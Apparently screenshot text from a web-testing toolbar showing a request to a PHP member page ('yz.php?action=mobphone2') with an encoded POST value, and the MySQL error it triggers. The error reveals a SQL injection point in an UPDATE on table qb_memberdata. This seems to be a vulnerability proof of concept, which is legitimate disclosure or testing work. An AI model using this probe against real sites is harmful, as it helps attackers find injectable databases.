 Load URL
http://web.com/qibophoto/member/yz.php
?action=mobphone2
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
md5code=WQUQOx1EED5MHg==b0ddc51166
-
+
数据库连接出错:UPDATE qb_memberdata SET mobphone='yu'',mob_yz='1' WHERE uid='2'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '1' WHERE uid='2'' at line 1
1064